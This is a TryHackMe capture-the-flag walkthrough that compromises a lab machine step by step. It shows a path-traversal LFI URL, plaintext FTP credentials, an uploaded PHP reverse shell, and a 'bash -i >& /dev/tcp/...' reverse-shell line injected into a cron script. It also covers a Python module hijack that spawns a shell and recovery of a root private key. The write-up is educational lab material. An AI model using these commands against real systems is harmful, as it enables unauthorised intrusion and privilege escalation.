On this tryhackme room, I found that there is a Local File Inclusion vulnerability and by using the ftp credentials, we can upload reverse shell into the machine. We can also get the user access by using sudo permission that www-data have. To get user mat access, we can see the cronjob and insert our malicious script in there. But we can’t escalate our privileges to root from user mat. So we can check for sudo permission that mat has which can be seen that the user can run as will. After getting access as will, we can see that there is a backup file that the user can read. If we decode it, we be able to login into the machine as root.
Walkthrough
Enumeration
The first thing that I do is run nmap scan that show this results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e1:80:ec:1f:26:9e:32:eb:27:3f:26:ac:d2:37:ba:96 (RSA)
| 256 36:ff:70:11:05:8e:d4:50:7a:29:91:58:75:ac:2e:76 (ECDSA)
| 256 48:d2:3e:45:da:0c:f0:f6:65:4e:f9:78:97:37:aa:8a (ED25519)
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Jekyll v4.1.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Corkplacemats
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
From the nmap results, we can see that there is port 80 which is a web service that running on the server. Based on this, I try to visit the website and here’s I got:
By running gobuster scan, I managed to find some files likes robots.txt:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.101.169/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/03/24 15:55:22 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/css (Status: 301) [Size: 312] [--> http://10.10.101.169/css/]
/images (Status: 301) [Size: 315] [--> http://10.10.101.169/images/]
/index.php (Status: 200) [Size: 4826]
/robots.txt (Status: 200) [Size: 69]
/server-status (Status: 403) [Size: 278]
===============================================================
2021/03/24 15:57:20 Finished
===============================================================
If we visit the robots.txt file, I find the location for the first flag and also secret files:
1
2
3
4
$ curl http://10.10.101.169/robots.txt
User-agent: *
Allow: /flag_1.txt
Allow: /secret_file_do_not_read.txt
The secret_file_do_not_read.txt cannot be accessed and will return 403 forbidden error. Then I try to see the website and I find this link: http://10.10.101.169/post.php?post=striped.php
It might be vulnerable to Local File Inclusion attack so I try to entered some http://10.10.101.169/post.php?post=../../../../../../../etc/passwd and it worked!

Then I try to read the file that previously cannot be read by us and It managed to return interesting files:

Exploitation (toby)
It says that it have the credentials on /home/ftpuser/ftp/files. It also have user credentials (ftpuser:givemefiles777). Using this credentials, I managed to find the second flag for this machine and also interesting directories named “files”.

Then I try to put php-reverse-shell.php into the files directories.

By requesting to the website using LFI http://10.10.101.169/post.php?post=../../../../../../../home/ftpuser/ftp/files/php-reverse-shell.php, I managed to get a reverse shell into the server:

Inside the shell, I used find command to search for the third flag which is FLAG{lfi_what_a_guy}.

The fourth flag that I found is on the location “/home/toby/flag_4.txt” which we don’t have permission to read. Then I try to run sudo -l command and I found that we can execute all command without a password as user toby.

But we will be prompt for password that we didn’t know what is the the password is. There is also file named note.txt where it says:
1
2
3
4
Hi Toby,
I've got the cron jobs set up now so don't worry about getting that done.
Mat
Knowing that there is cronjob that running on the server, I try to see /etc/crontab where I find:

There is also cow.sh where it contains:
1
2
#!/bin/bash
cp /home/mat/cow.jpg /tmp/cow.jpg
I ended up using sudo -u toby bash to get my privilege escalation shell and get the flag.

Exploitation (mat)
From the previous findings, we can see that the user mat will execute the cow.sh script. So I create a new reverse shell using this command:
1
echo "bash -i >& /dev/tcp/10.8.45.74/8081 0>&1" >> cow.sh
After inserting the payload, I setup a netcat listener and get a reverse shell as user mat.

Inside the shell, I execute ls -la command to see what file that we can accessed as mat:

Same as the user toby, I also find note.txt file inside /home/mat:
1
2
3
4
5
Hi Mat,
I've set up your sudo rights to use the python script as my user. You can only run the script with sudo so it should be safe.
Will
Exploitation (will)
Based on notes.txt, I did find there is a sudo permission to run as user will:

We didn’t have write permission on the file but we can manipulate $PATH env variable to execute malicious command. Here’s the file will_script.py content:
1
2
3
4
5
6
7
8
9
10
11
12
13
import os
import sys
from cmd import get_command
cmd = get_command(sys.argv[1])
whitelist = ["ls -lah", "id", "cat /etc/passwd"]
if cmd not in whitelist:
print("Invalid command!")
exit()
os.system(cmd)
But we have permission to write on the cmd library that looks like this:
1
2
3
4
5
6
7
def get_command(num):
if(num == "1"):
return "ls -lah"
if(num == "2"):
return "id"
if(num == "3"):
return "cat /etc/passwd"
Based on that, I insert this command as new cmd file that looks like this:
1
2
echo "import pty" > cmd.py
echo "pty.spawn('/bin/bash')" >> cmd.py
Then we can try to execute sudo -u will /usr/bin/python3 /home/mat/scripts/will_script.py id and we will get a shell as user will.

Exploitation (root)
Inside the /home/will directory, I find:


From the list, we didn’t see there is note.txt or interesting files in there. I execute id command and found that the user will has adm permission: uid=1000(will) gid=1000(will) groups=1000(will),4(adm). Based on this I try to see auth.log file and I didn’t find something interesting in there. So I try to run find / -group adm 2>/dev/null to see if there is file that related to this user. I did find files that looks strange which is /opt/backups/key.b64.
The file was encoded with base64 so I decode it and found that it was a private key and got the root credentials.